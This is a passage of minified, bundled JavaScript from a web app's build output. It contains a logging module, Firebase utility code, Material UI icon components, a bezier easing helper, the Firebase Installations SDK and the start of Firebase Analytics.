o,s=[];!function(e){e[e.DEBUG=0]="DEBUG",e[e.VERBOSE=1]="VERBOSE",e[e.INFO=2]="INFO",e[e.WARN=3]="WARN",e[e.ERROR=4]="ERROR",e[e.SILENT=5]="SILENT"}(o||(o={}));var a={debug:o.DEBUG,verbose:o.VERBOSE,info:o.INFO,warn:o.WARN,error:o.ERROR,silent:o.SILENT},u=o.INFO,l=((i={})[o.DEBUG]="log",i[o.VERBOSE]="log",i[o.INFO]="info",i[o.WARN]="warn",i[o.ERROR]="error",i),c=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];if(!(t<e.logLevel)){var o=(new Date).toISOString(),s=l[t];if(!s)throw new Error("Attempted to log a message with an invalid logType (value: "+t+")");console[s].apply(console,r(["["+o+"]  "+e.name+":"],n))}},h=function(){function e(e){this.name=e,this._logLevel=u,this._logHandler=c,this._userLogHandler=null,s.push(this)}return Object.defineProperty(e.prototype,"logLevel",{get:function(){return this._logLevel},set:function(e){if(!(e in o))throw new TypeError('Invalid value "'+e+'" assigned to `logLevel`');this._logLevel=e},enumerable:!1,configurable:!0}),e.prototype.setLogLevel=function(e){this._logLevel="string"===typeof e?a[e]:e},Object.defineProperty(e.prototype,"logHandler",{get:function(){return this._logHandler},set:function(e){if("function"!==typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"userLogHandler",{get:function(){return this._userLogHandler},set:function(e){this._userLogHandler=e},enumerable:!1,configurable:!0}),e.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,r([this,o.DEBUG],e)),this._logHandler.apply(this,r([this,o.DEBUG],e))},e.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,r([this,o.VERBOSE],e)),this._logHandler.apply(this,r([this,o.VERBOSE],e))},e.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,r([this,o.INFO],e)),this._logHandler.apply(this,r([this,o.INFO],e))},e.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,r([this,o.WARN],e)),this._logHandler.apply(this,r([this,o.WARN],e))},e.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,r([this,o.ERROR],e)),this._logHandler.apply(this,r([this,o.ERROR],e))},e}();function f(e){s.forEach((function(t){t.setLogLevel(e)}))}function d(e,t){for(var n=function(n){var r=null;t&&t.level&&(r=a[t.level]),n.userLogHandler=null===e?null:function(t,n){for(var i=[],s=2;s<arguments.length;s++)i[s-2]=arguments[s];var a=i.map((function(e){if(null==e)return null;if("string"===typeof e)return e;if("number"===typeof e||"boolean"===typeof e)return e.toString();if(e instanceof Error)return e.message;try{return JSON.stringify(e)}catch(t){return null}})).filter((function(e){return e})).join(" ");n>=(null!==r&&void 0!==r?r:t.logLevel)&&e({level:o[n].toLowerCase(),message:a,args:i,type:t.name})}},r=0,i=s;r<i.length;r++){n(i[r])}}},89971:function(t,n,r){"use strict";r.d(n,{$s:function(){return E},BH:function(){return u},LL:function(){return m},UG:function(){return l},ZB:function(){return a},ZR:function(){return v},eu:function(){return d},hl:function(){return f},jU:function(){return c},ne:function(){return w},p$:function(){return s},r3:function(){return y},ru:function(){return h},zI:function(){return p}});var i=r(3431),o=function(e){for(var t=[],n=0,r=0;r<e.length;r++){var i=e.charCodeAt(r);i<128?t[n++]=i:i<2048?(t[n++]=i>>6|192,t[n++]=63&i|128):55296===(64512&i)&&r+1<e.length&&56320===(64512&e.charCodeAt(r+1))?(i=65536+((1023&i)<<10)+(1023&e.charCodeAt(++r)),t[n++]=i>>18|240,t[n++]=i>>12&63|128,t[n++]=i>>6&63|128,t[n++]=63&i|128):(t[n++]=i>>12|224,t[n++]=i>>6&63|128,t[n++]=63&i|128)}return t};function s(e){return a(void 0,e)}function a(e,t){if(!(t instanceof Object))return t;switch(t.constructor){case Date:return new Date(t.getTime());case Object:void 0===e&&(e={});break;case Array:e=[];break;default:return t}for(var n in t)t.hasOwnProperty(n)&&"__proto__"!==n&&(e[n]=a(e[n],t[n]));return e}var u=function(){function e(){var e=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise((function(t,n){e.resolve=t,e.reject=n}))}return e.prototype.wrapCallback=function(e){var t=this;return function(n,r){n?t.reject(n):t.resolve(r),"function"===typeof e&&(t.promise.catch((function(){})),1===e.length?e(n):e(n,r))}},e}();function l(){try{return"[object process]"===Object.prototype.toString.call(r.g.process)}catch(e){return!1}}function c(){return"object"===typeof self&&self.self===self}function h(){var e="object"===typeof chrome?chrome.runtime:"object"===typeof browser?browser.runtime:void 0;return"object"===typeof e&&void 0!==e.id}function f(){return"indexedDB"in self&&null!=indexedDB}function d(){return new Promise((function(e,t){try{var n=!0,r="validate-browser-context-for-indexeddb-analytics-module",i=self.indexedDB.open(r);i.onsuccess=function(){i.result.close(),n||self.indexedDB.deleteDatabase(r),e(!0)},i.onupgradeneeded=function(){n=!1},i.onerror=function(){var e;t((null===(e=i.error)||void 0===e?void 0:e.message)||"")}}catch(o){t(o)}}))}function p(){return!(!navigator||!navigator.cookieEnabled)}var v=function(e){function t(n,r,i){var o=e.call(this,r)||this;return o.code=n,o.customData=i,o.name="FirebaseError",Object.setPrototypeOf(o,t.prototype),Error.captureStackTrace&&Error.captureStackTrace(o,m.prototype.create),o}return(0,i.ZT)(t,e),t}(Error),m=function(){function e(e,t,n){this.service=e,this.serviceName=t,this.errors=n}return e.prototype.create=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=t[0]||{},i=this.service+"/"+e,o=this.errors[e],s=o?g(o,r):"Error",a=this.serviceName+": "+s+" ("+i+").",u=new v(i,a,r);return u},e}();function g(e,t){return e.replace(b,(function(e,n){var r=t[n];return null!=r?String(r):"<"+n+"?>"}))}var b=/\{\$([^}]+)}/g;function y(e,t){return Object.prototype.hasOwnProperty.call(e,t)}!function(){function e(){this.chain_=[],this.buf_=[],this.W_=[],this.pad_=[],this.inbuf_=0,this.total_=0,this.blockSize=64,this.pad_[0]=128;for(var e=1;e<this.blockSize;++e)this.pad_[e]=0;this.reset()}e.prototype.reset=function(){this.chain_[0]=1732584193,this.chain_[1]=4023233417,this.chain_[2]=2562383102,this.chain_[3]=271733878,this.chain_[4]=3285377520,this.inbuf_=0,this.total_=0},e.prototype.compress_=function(e,t){t||(t=0);var n=this.W_;if("string"===typeof e)for(var r=0;r<16;r++)n[r]=e.charCodeAt(t)<<24|e.charCodeAt(t+1)<<16|e.charCodeAt(t+2)<<8|e.charCodeAt(t+3),t+=4;else for(r=0;r<16;r++)n[r]=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3],t+=4;for(r=16;r<80;r++){var i=n[r-3]^n[r-8]^n[r-14]^n[r-16];n[r]=4294967295&(i<<1|i>>>31)}var o,s,a=this.chain_[0],u=this.chain_[1],l=this.chain_[2],c=this.chain_[3],h=this.chain_[4];for(r=0;r<80;r++){r<40?r<20?(o=c^u&(l^c),s=1518500249):(o=u^l^c,s=1859775393):r<60?(o=u&l|c&(u|l),s=2400959708):(o=u^l^c,s=3395469782);i=(a<<5|a>>>27)+o+h+s+n[r]&4294967295;h=c,c=l,l=4294967295&(u<<30|u>>>2),u=a,a=i}this.chain_[0]=this.chain_[0]+a&4294967295,this.chain_[1]=this.chain_[1]+u&4294967295,this.chain_[2]=this.chain_[2]+l&4294967295,this.chain_[3]=this.chain_[3]+c&4294967295,this.chain_[4]=this.chain_[4]+h&4294967295},e.prototype.update=function(e,t){if(null!=e){void 0===t&&(t=e.length);for(var n=t-this.blockSize,r=0,i=this.buf_,o=this.inbuf_;r<t;){if(0===o)for(;r<=n;)this.compress_(e,r),r+=this.blockSize;if("string"===typeof e){for(;r<t;)if(i[o]=e.charCodeAt(r),++r,++o===this.blockSize){this.compress_(i),o=0;break}}else for(;r<t;)if(i[o]=e[r],++r,++o===this.blockSize){this.compress_(i),o=0;break}}this.inbuf_=o,this.total_+=t}},e.prototype.digest=function(){var e=[],t=8*this.total_;this.inbuf_<56?this.update(this.pad_,56-this.inbuf_):this.update(this.pad_,this.blockSize-(this.inbuf_-56));for(var n=this.blockSize-1;n>=56;n--)this.buf_[n]=255&t,t/=256;this.compress_(this.buf_);var r=0;for(n=0;n<5;n++)for(var i=24;i>=0;i-=8)e[r]=this.chain_[n]>>i&255,++r;return e}}();function w(e,t){var n=new I(e,t);return n.subscribe.bind(n)}var I=function(){function t(e,t){var n=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then((function(){e(n)})).catch((function(e){n.error(e)}))}return t.prototype.next=function(e){this.forEachObserver((function(t){t.next(e)}))},t.prototype.error=function(e){this.forEachObserver((function(t){t.error(e)})),this.close(e)},t.prototype.complete=function(){this.forEachObserver((function(e){e.complete()})),this.close()},t.prototype.subscribe=function(t,n,r){var i,o=this;if(void 0===t&&void 0===n&&void 0===r)throw new Error("Missing Observer.");void 0===(i=function(e,t){if("object"!==typeof e||null===e)return!1;for(var n=0,r=t;n<r.length;n++){var i=r[n];if(i in e&&"function"===typeof e[i])return!0}return!1}(t,["next","error","complete"])?t:{next:t,error:n,complete:r}).next&&(i.next=_),void 0===i.error&&(i.error=_),void 0===i.complete&&(i.complete=_);var s=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then((function(){try{o.finalError?i.error(o.finalError):i.complete()}catch(e){}})),this.observers.push(i),s},t.prototype.unsubscribeOne=function(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],this.observerCount-=1,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},t.prototype.forEachObserver=function(e){if(!this.finalized)for(var t=0;t<this.observers.length;t++)this.sendOne(t,e)},t.prototype.sendOne=function(t,n){var r=this;this.task.then((function(){if(void 0!==r.observers&&void 0!==r.observers[t])try{n(r.observers[t])}catch(e){"undefined"!==typeof console&&console.error&&console.error(e)}}))},t.prototype.close=function(e){var t=this;this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then((function(){t.observers=void 0,t.onNoObservers=void 0})))},t}();function _(){}function E(e,t,n){void 0===t&&(t=1e3),void 0===n&&(n=2);var r=t*Math.pow(n,e),i=Math.round(.5*r*(Math.random()-.5)*2);return Math.min(144e5,r+i)}},95678:function(e,t,n){"use strict";var r=n(64836);t.Z=void 0;var i=r(n(45649)),o=n(80184),s=(0,i.default)((0,o.jsx)("path",{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"}),"KeyboardArrowUp");t.Z=s},42716:function(e,t,n){"use strict";var r=n(64836);t.Z=void 0;var i=r(n(45649)),o=n(80184),s=(0,i.default)((0,o.jsx)("path",{d:"M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"}),"Phone");t.Z=s},99412:function(e,t,n){"use strict";var r=n(64836);t.Z=void 0;var i=r(n(45649)),o=n(80184),s=(0,i.default)((0,o.jsx)("path",{d:"M6 6h12v12H6z"}),"Stop");t.Z=s},36269:function(e,t,n){"use strict";var r=n(40233),i=n(80184);t.Z=(0,r.Z)((0,i.jsx)("path",{d:"M20 9H4v2h16V9zM4 15h16v-2H4v2z"}),"DragHandle")},11640:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});n(72791);var r=n(29886),i=n(30076),o=n(80184),s=(0,i.Z)({key:"css",prepend:!0});function a(e){var t=e.injectFirst,n=e.children;return t?(0,o.jsx)(r.C,{value:s,children:n}):n}},19312:function(e){var t=.1,n="function"===typeof Float32Array;function r(e,t){return 1-3*t+3*e}function i(e,t){return 3*t-6*e}function o(e){return 3*e}function s(e,t,n){return((r(t,n)*e+i(t,n))*e+o(t))*e}function a(e,t,n){return 3*r(t,n)*e*e+2*i(t,n)*e+o(t)}function u(e){return e}e.exports=function(e,r,i,o){if(!(0<=e&&e<=1&&0<=i&&i<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===r&&i===o)return u;for(var l=n?new Float32Array(11):new Array(11),c=0;c<11;++c)l[c]=s(c*t,e,i);function h(n){for(var r=0,o=1;10!==o&&l[o]<=n;++o)r+=t;--o;var u=r+(n-l[o])/(l[o+1]-l[o])*t,c=a(u,e,i);return c>=.001?function(e,t,n,r){for(var i=0;i<4;++i){var o=a(t,n,r);if(0===o)return t;t-=(s(t,n,r)-e)/o}return t}(n,u,e,i):0===c?u:function(e,t,n,r,i){var o,a,u=0;do{(o=s(a=t+(n-t)/2,r,i)-e)>0?n=a:t=a}while(Math.abs(o)>1e-7&&++u<10);return a}(n,r,r+t,e,i)}return function(e){return 0===e?0:1===e?1:s(h(e),r,o)}}},63234:function(t,n,r){"use strict";var i,o=r(3431),s=r(35637),a=r(60826),u=r(89971),l=r(60348),c="0.4.32",h=1e4,f="w:0.4.32",d="FIS_v2",p=36e5,v=((i={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',i["not-registered"]="Firebase Installation is not registered.",i["installation-not-found"]="Firebase Installation not found.",i["request-failed"]='{$requestName} request failed with error "{$serverCode} {$serverStatus}: {$serverMessage}"',i["app-offline"]="Could not process request. Application offline.",i["delete-pending-registration"]="Can't delete installation while there is a pending registration request.",i),m=new u.LL("installations","Installations",v);function g(e){return e instanceof u.ZR&&e.code.includes("request-failed")}function b(e){return"https://firebaseinstallations.googleapis.com/v1/projects/"+e.projectId+"/installations"}function y(e){return{token:e.token,requestStatus:2,expiresIn:(t=e.expiresIn,Number(t.replace("s","000"))),creationTime:Date.now()};var t}function w(e,t){return(0,o.mG)(this,void 0,void 0,(function(){var n,r;return(0,o.Jh)(this,(function(i){switch(i.label){case 0:return[4,t.json()];case 1:return n=i.sent(),r=n.error,[2,m.create("request-failed",{requestName:e,serverCode:r.code,serverMessage:r.message,serverStatus:r.status})]}}))}))}function I(e){var t=e.apiKey;return new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":t})}function _(e,t){var n=t.refreshToken,r=I(e);return r.append("Authorization",function(e){return"FIS_v2 "+e}(n)),r}function E(e){return(0,o.mG)(this,void 0,void 0,(function(){var t;return(0,o.Jh)(this,(function(n){switch(n.label){case 0:return[4,e()];case 1:return(t=n.sent()).status>=500&&t.status<600?[2,e()]:[2,t]}}))}))}function C(e,t){var n=t.fid;return(0,o.mG)(this,void 0,void 0,(function(){var t,r,i,s,a,u;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return t=b(e),r=I(e),i={fid:n,authVersion:d,appId:e.appId,sdkVersion:f},s={method:"POST",headers:r,body:JSON.stringify(i)},[4,E((function(){return fetch(t,s)}))];case 1:return(a=o.sent()).ok?[4,a.json()]:[3,3];case 2:return u=o.sent(),[2,{fid:u.fid||n,registrationStatus:2,refreshToken:u.refreshToken,authToken:y(u.authToken)}];case 3:return[4,w("Create Installation",a)];case 4:throw o.sent()}}))}))}function S(e){return new Promise((function(t){setTimeout(t,e)}))}var O=/^[cdef][\w-]{21}$/;function A(){try{var e=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(e),e[0]=112+e[0]%16;var t=function(e){return(t=e,btoa(String.fromCharCode.apply(String,(0,o.ev)([],(0,o.CR)(t)))).replace(/\+/g,"-").replace(/\//g,"_")).substr(0,22);var t}(e);return O.test(t)?t:""}catch(i){return""}}function P(e){return e.appName+"!"+e.appId}var x=new Map;function T(e,t){var n=P(e);k(n,t),function(e,t){var n=N();n&&n.postMessage({key:e,fid:t});L()}(n,t)}function k(e,t){var n,r,i=x.get(e);if(i)try{for(var s=(0,o.XA)(i),a=s.next();!a.done;a=s.next()){(0,a.value)(t)}}catch(u){n={error:u}}finally{try{a&&!a.done&&(r=s.return)&&r.call(s)}finally{if(n)throw n.error}}}var D=null;function N(){return!D&&"BroadcastChannel"in self&&((D=new BroadcastChannel("[Firebase] FID Change")).onmessage=function(e){k(e.data.key,e.data.fid)}),D}function L(){0===x.size&&D&&(D.close(),D=null)}var M,R="firebase-installations-store",j=null;function z(){return j||(j=(0,l.openDb)("firebase-installations-database",1,(function(e){if(0===e.oldVersion)e.createObjectStore(R)}))),j}function F(e,t){return(0,o.mG)(this,void 0,void 0,(function(){var n,r,i,s,a;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return n=P(e),[4,z()];case 1:return r=o.sent(),i=r.transaction(R,"readwrite"),[4,(s=i.objectStore(R)).get(n)];case 2:return a=o.sent(),[4,s.put(t,n)];case 3:return o.sent(),[4,i.complete];case 4:return o.sent(),a&&a.fid===t.fid||T(e,t.fid),[2,t]}}))}))}function H(e){return(0,o.mG)(this,void 0,void 0,(function(){var t,n,r;return(0,o.Jh)(this,(function(i){switch(i.label){case 0:return t=P(e),[4,z()];case 1:return n=i.sent(),[4,(r=n.transaction(R,"readwrite")).objectStore(R).delete(t)];case 2:return i.sent(),[4,r.complete];case 3:return i.sent(),[2]}}))}))}function B(e,t){return(0,o.mG)(this,void 0,void 0,(function(){var n,r,i,s,a,u;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return n=P(e),[4,z()];case 1:return r=o.sent(),i=r.transaction(R,"readwrite"),[4,(s=i.objectStore(R)).get(n)];case 2:return a=o.sent(),void 0!==(u=t(a))?[3,4]:[4,s.delete(n)];case 3:return o.sent(),[3,6];case 4:return[4,s.put(u,n)];case 5:o.sent(),o.label=6;case 6:return[4,i.complete];case 7:return o.sent(),!u||a&&a.fid===u.fid||T(e,u.fid),[2,u]}}))}))}function V(e){return(0,o.mG)(this,void 0,void 0,(function(){var t,n,r;return(0,o.Jh)(this,(function(i){switch(i.label){case 0:return[4,B(e,(function(n){var r=function(e){return Y(e||{fid:A(),registrationStatus:0})}(n),i=function(e,t){if(0===t.registrationStatus){if(!navigator.onLine)return{installationEntry:t,registrationPromise:Promise.reject(m.create("app-offline"))};var n={fid:t.fid,registrationStatus:1,registrationTime:Date.now()},r=function(e,t){return(0,o.mG)(this,void 0,void 0,(function(){var n,r;return(0,o.Jh)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,7]),[4,C(e,t)];case 1:return n=i.sent(),[2,F(e,n)];case 2:return g(r=i.sent())&&409===r.customData.serverCode?[4,H(e)]:[3,4];case 3:return i.sent(),[3,6];case 4:return[4,F(e,{fid:t.fid,registrationStatus:0})];case 5:i.sent(),i.label=6;case 6:throw r;case 7:return[2]}}))}))}(e,n);return{installationEntry:n,registrationPromise:r}}return 1===t.registrationStatus?{installationEntry:t,registrationPromise:G(e)}:{installationEntry:t}}(e,r);return t=i.registrationPromise,i.installationEntry}))];case 1:return""!==(n=i.sent()).fid?[3,3]:(r={},[4,t]);case 2:return[2,(r.installationEntry=i.sent(),r)];case 3:return[2,{installationEntry:n,registrationPromise:t}]}}))}))}function G(e){return(0,o.mG)(this,void 0,void 0,(function(){var t,n,r,i;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return[4,X(e)];case 1:t=o.sent(),o.label=2;case 2:return 1!==t.registrationStatus?[3,5]:[4,S(100)];case 3:return o.sent(),[4,X(e)];case 4:return t=o.sent(),[3,2];case 5:return 0!==t.registrationStatus?[3,7]:[4,V(e)];case 6:return n=o.sent(),r=n.installationEntry,(i=n.registrationPromise)?[2,i]:[2,r];case 7:return[2,t]}}))}))}function X(e){return B(e,(function(e){if(!e)throw m.create("installation-not-found");return Y(e)}))}function Y(e){return 1===(t=e).registrationStatus&&t.registrationTime+h<Date.now()?{fid:e.fid,registrationStatus:0}:e;var t}function W(e,t){var n=e.appConfig,r=e.platformLoggerProvider;return(0,o.mG)(this,void 0,void 0,(function(){var e,i,s,a,u,l,c;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return e=function(e,t){var n=t.fid;return b(e)+"/"+n+"/authTokens:generate"}(n,t),i=_(n,t),(s=r.getImmediate({optional:!0}))&&i.append("x-firebase-client",s.getPlatformInfoString()),a={installation:{sdkVersion:f}},u={method:"POST",headers:i,body:JSON.stringify(a)},[4,E((function(){return fetch(e,u)}))];case 1:return(l=o.sent()).ok?[4,l.json()]:[3,3];case 2:return c=o.sent(),[2,y(c)];case 3:return[4,w("Generate Auth Token",l)];case 4:throw o.sent()}}))}))}function U(e,t){return void 0===t&&(t=!1),(0,o.mG)(this,void 0,void 0,(function(){var n,r,i;return(0,o.Jh)(this,(function(s){switch(s.label){case 0:return[4,B(e.appConfig,(function(r){if(!J(r))throw m.create("not-registered");var i=r.authToken;if(!t&&function(e){return 2===e.requestStatus&&!function(e){var t=Date.now();return t<e.creationTime||e.creationTime+e.expiresIn<t+p}(e)}(i))return r;if(1===i.requestStatus)return n=function(e,t){return(0,o.mG)(this,void 0,void 0,(function(){var n,r;return(0,o.Jh)(this,(function(i){switch(i.label){case 0:return[4,Z(e.appConfig)];case 1:n=i.sent(),i.label=2;case 2:return 1!==n.authToken.requestStatus?[3,5]:[4,S(100)];case 3:return i.sent(),[4,Z(e.appConfig)];case 4:return n=i.sent(),[3,2];case 5:return 0===(r=n.authToken).requestStatus?[2,U(e,t)]:[2,r]}}))}))}(e,t),r;if(!navigator.onLine)throw m.create("app-offline");var s=function(e){var t={requestStatus:1,requestTime:Date.now()};return(0,o.pi)((0,o.pi)({},e),{authToken:t})}(r);return n=function(e,t){return(0,o.mG)(this,void 0,void 0,(function(){var n,r,i;return(0,o.Jh)(this,(function(s){switch(s.label){case 0:return s.trys.push([0,3,,8]),[4,W(e,t)];case 1:return n=s.sent(),i=(0,o.pi)((0,o.pi)({},t),{authToken:n}),[4,F(e.appConfig,i)];case 2:return s.sent(),[2,n];case 3:return!g(r=s.sent())||401!==r.customData.serverCode&&404!==r.customData.serverCode?[3,5]:[4,H(e.appConfig)];case 4:return s.sent(),[3,7];case 5:return i=(0,o.pi)((0,o.pi)({},t),{authToken:{requestStatus:0}}),[4,F(e.appConfig,i)];case 6:s.sent(),s.label=7;case 7:throw r;case 8:return[2]}}))}))}(e,s),s}))];case 1:return r=s.sent(),n?[4,n]:[3,3];case 2:return i=s.sent(),[3,4];case 3:i=r.authToken,s.label=4;case 4:return[2,i]}}))}))}function Z(e){return B(e,(function(e){if(!J(e))throw m.create("not-registered");var t,n=e.authToken;return 1===(t=n).requestStatus&&t.requestTime+h<Date.now()?(0,o.pi)((0,o.pi)({},e),{authToken:{requestStatus:0}}):e}))}function J(e){return void 0!==e&&2===e.registrationStatus}function q(e){return(0,o.mG)(this,void 0,void 0,(function(){var t;return(0,o.Jh)(this,(function(n){switch(n.label){case 0:return[4,V(e)];case 1:return(t=n.sent().registrationPromise)?[4,t]:[3,3];case 2:n.sent(),n.label=3;case 3:return[2]}}))}))}function Q(e,t){return(0,o.mG)(this,void 0,void 0,(function(){var n,r,i,s;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return n=function(e,t){var n=t.fid;return b(e)+"/"+n}(e,t),r=_(e,t),i={method:"DELETE",headers:r},[4,E((function(){return fetch(n,i)}))];case 1:return(s=o.sent()).ok?[3,3]:[4,w("Delete Installation",s)];case 2:throw o.sent();case 3:return[2]}}))}))}function K(e,t){var n=e.appConfig;return function(e,t){N();var n=P(e),r=x.get(n);r||(r=new Set,x.set(n,r)),r.add(t)}(n,t),function(){!function(e,t){var n=P(e),r=x.get(n);r&&(r.delete(t),0===r.size&&x.delete(n),L())}(n,t)}}function $(e){return m.create("missing-app-config-values",{valueName:e})}(M=s.Z).INTERNAL.registerComponent(new a.wA("installations",(function(e){var t=e.getProvider("app").getImmediate(),n=function(e){var t,n;if(!e||!e.options)throw $("App Configuration");if(!e.name)throw $("App Name");try{for(var r=(0,o.XA)(["projectId","apiKey","appId"]),i=r.next();!i.done;i=r.next()){var s=i.value;if(!e.options[s])throw $(s)}}catch(a){t={error:a}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}return{appName:e.name,projectId:e.options.projectId,apiKey:e.options.apiKey,appId:e.options.appId}}(t),r={appConfig:n,platformLoggerProvider:e.getProvider("platform-logger")},i={app:t,getId:function(){return function(e){return(0,o.mG)(this,void 0,void 0,(function(){var t,n,r;return(0,o.Jh)(this,(function(i){switch(i.label){case 0:return[4,V(e.appConfig)];case 1:return t=i.sent(),n=t.installationEntry,(r=t.registrationPromise)?r.catch(console.error):U(e).catch(console.error),[2,n.fid]}}))}))}(r)},getToken:function(e){return function(e,t){return void 0===t&&(t=!1),(0,o.mG)(this,void 0,void 0,(function(){return(0,o.Jh)(this,(function(n){switch(n.label){case 0:return[4,q(e.appConfig)];case 1:return n.sent(),[4,U(e,t)];case 2:return[2,n.sent().token]}}))}))}(r,e)},delete:function(){return function(e){return(0,o.mG)(this,void 0,void 0,(function(){var t,n;return(0,o.Jh)(this,(function(r){switch(r.label){case 0:return[4,B(t=e.appConfig,(function(e){if(!e||0!==e.registrationStatus)return e}))];case 1:if(!(n=r.sent()))return[3,6];if(1!==n.registrationStatus)return[3,2];throw m.create("delete-pending-registration");case 2:if(2!==n.registrationStatus)return[3,6];if(navigator.onLine)return[3,3];throw m.create("app-offline");case 3:return[4,Q(t,n)];case 4:return r.sent(),[4,H(t)];case 5:r.sent(),r.label=6;case 6:return[2]}}))}))}(r)},onIdChange:function(e){return K(r,e)}};return i}),"PUBLIC")),M.registerVersion("@firebase/installations",c);var ee,te,ne=r(19386),re="https://www.googletagmanager.com/gtag/js";!function(e){e.EVENT="event",e.SET="set",e.CONFIG="config"}(ee||(ee={})),function(e){e.ADD_SHIPPING_INFO="add_shipping_info",e.ADD_PAYMENT_INFO="add_payment_info",e.ADD_TO_CART="add_to_cart",e.ADD_TO_WISHLIST="add_to_wishlist",e.BEGIN_CHECKOUT="begin_checkout",e.CHECKOUT_PROGRESS="checkout_progress",e.EXCEPTION="exception",e.GENERATE_LEAD="generate_lead",e.LOGIN="login",e.PAGE_VIEW="page_view",e.PURCHASE="purchase",e.REFUND="refund",e.REMOVE_FROM_CART="remove_from_cart",e.SCREEN_VIEW="screen_view",e.SEARCH="search",e.SELECT_CONTENT="select_content",e.SELECT_ITEM="select_item",e.SELECT_PROMOTION="select_promotion",e.SET_CHECKOUT_OPTION="set_checkout_option",e.SHARE="share",e.SIGN_UP="sign_up",e.TIMING_COMPLETE="timing_complete",e.VIEW_CART="view_cart",e.VIEW_ITEM="view_item",e.VIEW_ITEM_LIST="view_item_list",e.VIEW_PROMOTION="view_promotion",e.VIEW_SEARCH_RESULTS="view_search_results"}(te||(te={}));var ie,oe=new ne.Yd("@firebase/analytics");function se(e,t,n,r,i,s){return(0,o.mG)(this,void 0,void 0,(function(){var a,u,l,c;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:a=r[i],o.label=1;case 1:return o.trys.push([1,7,,8]),a?[4,t[a]]:[3,3];case 2:return o.sent(),[3,6];case 3:return[4,Promise.all(n)];case 4:return u=o.sent(),(l=u.find((function(e){return e.measurementId===i})))?[4,t[l.appId]]:[3,6];case 5:o.sent(),o.label=6;case 6:return[3,8];case 7:return c=o.sent(),oe.error(c),[3,8];case 8:return e(ee.CONFIG,i,s),[2]}}))}))}function ae(e,t,n,r,i){return(0,o.mG)(this,void 0,void 0,(function(){var s,a,u,l,c,h,f,d;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return o.trys.push([0,4,,5]),s=[],i&&i.send_to?(a=i.send_to,Array.isArray(a)||(a=[a]),[4,Promise.all(n)]):[3,2];case 1:for(u=o.sent(),l=function(e){var n=u.find((function(t){return t.measurementId===e})),r=n&&t[n.appId];if(!r)return s=[],"break";s.push(r)},c=0,h=a;c<h.length&&(f=h[c],"break"!==l(f));c++);o.label=2;case 2:return 0===s.length&&(s=Object.values(t)),[4,Promise.all(s)];case 3:return o.sent(),e(ee.EVENT,r,i||{}),[3,5];case 4:return d=o.sent(),oe.error(d),[3,5];case 5:return[2]}}))}))}function ue(e,t,n,r,i){var s=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];window[r].push(arguments)};return window[i]&&"function"===typeof window[i]&&(s=window[i]),window[i]=function(e,t,n,r){return function(i,s,a){return(0,o.mG)(this,void 0,void 0,(function(){var u;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return o.trys.push([0,6,,7]),i!==ee.EVENT?[3,2]:[4,ae(e,t,n,s,a)];case 1:return o.sent(),[3,5];case 2:return i!==ee.CONFIG?[3,4]:[4,se(e,t,n,r,s,a)];case 3:return o.sent(),[3,5];case 4:e(ee.SET,s),o.label=5;case 5:return[3,7];case 6:return u=o.sent(),oe.error(u),[3,7];case 7:return[2]}}))}))}}(s,e,t,n),{gtagCore:s,wrappedGtag:window[i]}}var le=((ie={})["already-exists"]="A Firebase Analytics instance with the appId {$id}  already exists. Only one Firebase Analytics instance can be created for each appId.",ie["already-initialized"]="Firebase Analytics has already been initialized.settings() must be called before initializing any Analytics instanceor it will have no effect.",ie["interop-component-reg-failed"]="Firebase Analytics Interop Component failed to instantiate: {$reason}",ie["invalid-analytics-context"]="Firebase Analytics is not supported in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}",ie["indexeddb-unavailable"]="IndexedDB unavailable or restricted in this environment. Wrap initialization of analytics in analytics.isSupported() to 